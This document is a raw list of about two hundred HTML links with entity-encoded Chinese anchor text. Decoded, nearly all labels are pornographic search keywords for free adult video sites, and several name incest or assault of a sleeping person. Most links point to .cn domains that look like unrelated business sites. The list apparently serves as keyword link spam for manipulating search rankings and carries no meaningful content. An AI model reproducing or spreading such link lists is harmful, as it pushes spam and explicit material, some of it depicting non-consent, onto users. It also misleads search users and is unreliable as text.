<a href="http://www.bsc100.cn" target="_blank">&#x5C11;&#x5987;&#x628A;&#x817F;&#x6252;&#x5F00;&#x8BA9;&#x6211;&#x6DFB;69&#x5F0F;mv</a>|
<a href="http://www.wang-qi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.bjhongyunlai.cn" target="_blank">&#x6559;&#x5B98;&#x4F60;&#x597D;&#x5927;&#x8F7B;&#x70B9;&#x7537;&#x7537;</a>|
<a href="http://www.hykydq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.xushengqizu.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x731B;&#x70C8;&#x6363;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://m.daoni.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://m.knauf.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.iecvrgb.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;44rt&#x9AD8;&#x6E05;&#x5927;&#x80C6;</a>|
<a href="http://m.cdyjzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.goldtaxjs.com.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://m.sftape.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x9996;&#x9875;</a>|
<a href="http://m.gzhxbc.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.boyitech.com.cn" target="_blank">&#x871C;&#x6843;av&#x8272;&#x5077;&#x5077;av&#x8001;&#x719F;&#x5973;</a>|
<a href="http://www.everlogix.com.cn" target="_blank">&#x6252;&#x5F00;&#x8DEA;&#x7740;&#x8BA9;&#x5BA2;&#x4EBA;&#x73A9;&#x7537;&#x7537;&#x5C0F;&#x8BF4;</a>|
<a href="http://zsi.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://m.gef.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://www.safeneeds.com.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;</a>|
<a href="http://m.00tk.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://www.jinhuafang.com.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://m.hbfd.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://lwzhz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.hyytqlj.cn" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhifon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.sunwill.net.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.kmrkd.com.cn" target="_blank">&#x7537;&#x7537;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://qingshaofen.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.ahxxgjg.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://www.promotionbags.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.cndongda.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.olaydmfg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://czhuojia.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.dryinfo.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://sunway-sh.com.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.xm1944.cn" target="_blank">&#x4E9A;&#x6D32;97</a>|
<a href="http://www.jieyang9042.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.beifalai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;</a>|
<a href="http://m.pp911.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;</a>|
<a href="http://m.comifo.net.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://www.imdriver.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://020weisu.cn" target="_blank">91&#x89C6;&#x9891;&#x5B98;&#x7F51;</a>|
<a href="http://qzzz.com.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.uetc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://zkfamen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://m.xingyunlou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7247;</a>|
<a href="http://m.netii.cn" target="_blank">&#x4E45;&#x64CD;&#x4F0A;&#x4EBA;</a>|
<a href="http://m.besign.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x9650;&#x53D1;&#x5C04;</a>|
<a href="http://www.donton.cn" target="_blank">&#x7279;&#x7EA7;&#x897F;&#x897F;444www&#x5927;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.gnksy.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av</a>|
<a href="http://m.genphoal.cn" target="_blank">&#x7F8E;&#x4E3D;&#x62A4;&#x58EB;&#x4F26;&#x7406;3</a>|
<a href="http://beirang.cn" target="_blank">&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.pharmdesign.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x8001;&#x719F;&#x5987;</a>|
<a href="http://www.zfbo.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.guiliugong.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av777
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://m.jbpsc.cn" target="_blank">&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.ksbbj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://m.sc7j.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;av&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://m.hunet1688.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lthjgs.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://hxjs.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.soft188.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.hebeibaiji.com.cn" target="_blank">&#x97E9;&#x65E5;&#x5728;&#x7EBF;</a>|
<a href="http://www.jyxsm.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://m.crownsun.com.cn" target="_blank">&#x90BB;&#x5BB6;&#x6709;&#x5973;4&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.hlj9m.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://m.shihuiyaocn.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://keltonps.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://www.gzmhjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6210;&#x4EBA;</a>|
<a href="http://m.jdwn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://m.strat.com.cn" target="_blank">&#x597D;&#x540A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shazen.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://www.alinyanying.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.changhongsolar.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.hotgis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;21&#x533A;</a>|
<a href="http://m.sdtsmjg.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jyhf.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://m.zbeauty.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x89C6;&#x9891;&#x4EBA;app&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</a>|
<a href="http://m.wanchenginfo.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.vemega.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;</a>|
<a href="http://www.lyzxgybc.cn" target="_blank">&#x5C0F;&#x9547;&#x59D1;&#x5A18;&#x9AD8;&#x6E05;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://www.hbkonjac.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.slyw.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.hzguangdian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.tttravel.com.cn" target="_blank">av&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://m.diaote.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.cdyjzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.goodyearhk.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aoshengtong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5973;</a>|
<a href="http://www.dingnuogroup.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6FC0;&#x60C5;</a>|
<a href="http://m.kqfg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://m.jnmachine.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hwchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m.kenubo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://m.hnvist.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.lygctchem.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;www.777999</a>|
<a href="http://m.gzjiegang.cn" target="_blank">&#x56FD;&#x5185;&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lfdlc.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.fangyuangx.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://shsanzhen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x7247;aaaaaaa&#x505A;&#x53D7;</a>|
<a href="http://tm8888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://m.kdsports.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;</a>|
<a href="http://www.zjctc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.jsmingda.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.kangzui.cn" target="_blank">&#x5F88;&#x9EC4;&#x5F88;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.szteacher.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.yzmyy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>|
<a href="http://m.scjinxiang.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;</a>|
<a href="http://www.hncpgs.cn" target="_blank">&#x63D2;&#x5427;&#x63D2;&#x5427;&#x7F51;</a>|
<a href="http://www.datouji.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://m.emsfj.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7684;</a>|
<a href="http://www.ploucquet.com.cn" target="_blank">&#x719F;&#x7761;&#x4FB5;&#x72AF;&#x306E;&#x5976;&#x6C34;&#x6388;&#x4E73;&#x5728;&#x7EBF;</a>|
<a href="http://lygzpjx.cn" target="_blank">&#x5973;&#x6027;&#x88F8;&#x4F53;&#x4E0B;&#x9762;&#x5F20;&#x5F00;</a>|
<a href="http://m.samhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;</a>|
<a href="http://www.hyees.cn" target="_blank">91&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.garments.net.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.xrjbzzp.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.bjjhby.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.szyk775.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://happygroup.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tomfish.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.medicil.cn" target="_blank">&#x98D8;&#x96EA;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x897F;&#x74DC;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://m.gfglass.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.zhwei0512.com.cn" target="_blank">&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://m.a-ray.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x7ECF;&#x5178;&#x4E2D;&#x6587;mv&#x5B57;&#x5E55;</a>|
<a href="http://www.jingangjia.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.cgfactory.cn" target="_blank">&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://m.fangyuangx.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkleyiduo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.royalfruits.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://kszdsun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.shcry.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huayinggroup.com.cn" target="_blank">&#x5348;&#x591C;&#x5C0F;&#x7535;&#x5F71;</a>|
<a href="http://m.haihuaimp.cn" target="_blank">&#x6DF1;&#x591C;av</a>|
<a href="http://m.oldly.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.shjixingchi.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://briway.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.childki.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://apude.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.inkrite.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hdydb.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xyhymt.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x80A5;&#x5987;&#x505A;.&#x7230;bbww&#x89C6;&#x9891;</a>|
<a href="http://m.ideaok.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hactccanada.cn" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;</a>|
<a href="http://m.tadiao6.cn" target="_blank">www.&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://fengxing1118.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.xiangdawuliu.cn" target="_blank">&#x8212;&#x6DC7;&#x4E09;&#x7EA7;&#x5168;&#x9EC4;&#x65E0;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://m.wedidc.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gandre.com.cn" target="_blank">av&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://m.songdaheavy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://csyinyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.sanpower.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://m.zh1388.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://oxmy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://5hi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kumar.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://gzcgzy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zh1388.com.cn" target="_blank">&#x80FD;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.bjjhby.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5728;&#x7EBF;</a>|
<a href="http://m.sunhopegroup.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cnzhengda.cn" target="_blank">&#x6781;&#x5EA6;&#x53E6;&#x7C7B;</a>|
<a href="http://www.baohuguan.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://m.shibohotel.cn" target="_blank">&#x4E00;&#x8FB9;&#x4EB2;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://hnaojie.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x6781;&#x7247;</a>|
<a href="http://pcman.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5E93;</a>|
<a href="http://m.291e.cn" target="_blank">&#x543B;&#x80F8;&#x6478;&#x6FC0;&#x60C5;&#x5E8A;&#x6FC0;&#x70C8;&#x89C6;&#x9891;</a>|
<a href="http://m.herod.cn" target="_blank">&#x4E1D;&#x889C;&#x811A;&#x7CBE;&#x5B50;18</a>|
<a href="http://njdyxw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x8349;</a>|
<a href="http://www.oqv.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://m.longli-stone.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.soqoo1.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://somje.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://m.xjtz.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x653E;</a>|
<a href="http://www.bhml.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.szyk775.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x4EBA;</a>|
<a href="http://inter-focus.com.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://m.bouncing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x540A;&#x5927;&#x6218;&#x767D;&#x599E;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://m.jiongcen.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zgosman.cn" target="_blank">1&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://puyijj.cn" target="_blank">&#x4E9A;&#x6D32;97</a>|
<a href="http://www.zhigen.net.cn" target="_blank">&#x63D2;&#x66F2;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.vkb.net.cn" target="_blank">&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;videos&#x7CBE;&#x54C1;</a>|
<a href="http://www.zouchou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.huafengfeather.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sh-aoyue.cn" target="_blank">&#x4E45;&#x4E45;av&#x9AD8;&#x6F6E;av&#x65E0;&#x7801;av&#x55B7;&#x5439;</a>|
<a href="http://www.jinoumingjue.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
